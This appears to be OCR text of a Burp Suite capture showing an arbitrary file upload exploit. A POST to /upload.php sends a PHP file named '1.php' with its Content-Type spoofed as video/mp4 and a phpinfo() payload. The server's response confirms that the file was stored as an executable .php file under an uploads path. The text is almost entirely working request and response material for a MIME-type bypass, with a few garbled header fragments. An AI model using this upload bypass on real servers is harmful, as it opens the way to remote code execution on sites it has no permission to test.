 Request
Raw Params Headers Hex
POST / /upload.php HTTP/1.1
Host:
Content-Length: 644
Origin: http:/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ /webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:24:36 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:24:36 GMT
Connection: close
Content-Type: text/html
Content-Length: 160
{"success":true,"oldName":"1.php","hashName":"1532597076bd1bd325af6f6282.php",
"filePaht":"uploads\\shipin\\1532597076bd1bd325af6f6282.php","fileSuffixes":"php"}
? < + > Type a search term 0 matches
607 bytes | 157 millis
http://www.secice.cn